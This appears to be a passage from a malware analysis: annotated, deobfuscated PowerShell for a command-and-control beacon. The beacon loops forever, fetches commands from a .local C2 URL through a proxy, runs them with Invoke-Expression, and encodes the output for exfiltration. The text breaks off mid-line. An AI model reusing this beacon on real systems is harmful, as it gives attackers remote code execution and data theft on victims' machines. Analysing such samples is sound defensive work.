 Deobfuscated and Annotated PowerShell Code
powershell
Copia
Modifica
# Set a variable "i8MCu" to System.Text.Encoding type
Set-Variable -Name "i8MCu" -Value ([System.Text.Encoding])
# Constructing the Command & Control (C2) server URL dynamically
$C2_URL = "http://easts.ideautoparts.local:8080/"
# Infinite loop to maintain persistence
while ($true) {
# Constructing the proxy address dynamically
$Proxy_URL = "http://proxy.zayn.local:1234"
# Fetch command from C2 server using the proxy
$CommandResponse = Invoke-WebRequest -Uri $C2_URL -Proxy $Proxy_URL -UseBasicParsi
# If the server sends a command, process it
if ($CommandResponse) {
try {
# Execute the retrieved command and store the output
$ExecutionResult = Invoke-Expression $CommandResponse | Out-String
# Convert the result to bytes for exfiltration
$EncodedResult = (Get-Variable -Name "i8MCu").Value::Default.GetBytes($Exe
} catch {